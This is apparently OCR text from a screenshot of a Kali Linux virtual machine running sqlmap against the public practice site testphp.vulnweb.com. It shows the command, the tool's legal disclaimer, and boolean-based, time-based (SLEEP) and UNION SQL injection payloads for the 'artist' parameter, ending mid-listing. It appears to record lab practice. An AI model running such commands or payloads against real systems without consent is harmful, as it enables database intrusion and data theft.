 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:11
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs 100 ⨯
{1.5.11#stable}
https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 01:06:53 /2024-03-19/
[01:06:53] [INFO] resuming back-end DBMS 'mysql'
[01:06:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8915=8915
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 5331 FROM (SELECT(SLEEP(5)))Mhta)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Right Ctrl